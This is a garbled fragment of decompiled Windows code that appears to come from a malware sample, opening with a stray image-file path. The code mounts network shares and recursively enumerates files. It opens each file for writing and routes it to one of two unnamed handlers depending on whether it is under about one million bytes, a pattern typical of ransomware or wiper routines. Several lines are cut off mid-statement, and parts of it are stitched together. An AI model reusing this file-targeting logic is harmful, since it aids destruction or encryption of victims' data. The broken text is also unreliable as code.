 do
{
if ( !WNetAddConnection2W((LPNETRESOURCEW)(v2 + 0xFFFFFFFB), 0, 0, 4u) )
{
sub_401441(*v2);
WNetCancelConnection2W(*v2, 0, 1);
}
if ( ((_
sub_40
++v5;
v2 += 8;
pMore = a1;
wsprintfW(&FileName, L"%s\\*", a1);
result = FindFirstFileW(&FileName, &FindFileData);
hFindFile = result;
if ( result != (HANDLE)0xFFFFFFFF )
{
do
{
v2 = GetProcessHeap();
pszPath = (LPWSTR)HeapAlloc(v2, 8u, 0x410u);
PathAppendW(pszPath, pMore);
PathAppendW(pszPath, FindFileData.cFileName);
if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( StrCmpCW(FindFileData.cFileName, L".") )
{
if ( StrCmpCW(FindFileData.cFileName, L"..") )
sub_401441(pszPath);
}
}
else
{
FileSize.QuadPart = 0i64;
v3 = CreateFileW(pszPath, 0x40000000u, 0, 0, 3u, 0x80u, 0);
if ( v3 != (HANDLE)0xFFFFFFFF )
{
GetFileSizeEx(v3, &FileSize);
CloseHandle(v3);
if ( FileSize.LowPart <= 0xF4240 )
sub_40117C(pszPath);
else
sub_4010F5(pszPath);
}